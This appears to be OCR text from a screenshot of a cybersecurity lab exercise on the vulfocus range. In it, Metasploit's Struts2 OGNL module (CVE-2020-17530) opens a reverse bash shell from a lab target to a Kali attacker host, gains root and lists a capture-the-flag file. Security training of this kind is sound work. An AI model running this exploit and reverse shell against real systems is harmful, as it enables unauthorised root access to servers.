 回收站
Microso
Edge
此电脑
Oracle
VirtualBo
微信
bilibili
哔哩哔哩
百度网盘
计算机的丑恶
嘴脸
29 个项
Comprehensive-practice-of-cyber
场景 - vulfocus
S2-059 demo
不安全
192.168.56.105/#/scene/index?layout_id=ac451fdb-8bd2-4b2b-90ae-4fde5410913d
kali@kali-attacker: ~/workspa
命令提示符
LHOST 192.168.56.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.56.104:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.56.104:4444 -> 192.168.56.105:37676) at 2025-03-18 10:02:44 -0400
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.104:4444 -> 192.168.56.105:37676 (192.168.56.105)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
flag-{bmhae3539a2-8c2c-470a-a56b-24447af55004}
hsperfdata_root
积分
admin 3
Go to 1
鼠标集成...
自动独占键盘...
oprefixroute
codel state UP
amic noprefix
500 qdisc noqu
0156fb296
Right
Right Ctrl
stars 3.3k release v0.3.2.11
0/500
8
8°C
晴朗
搜索
英
22:05
2025/3/18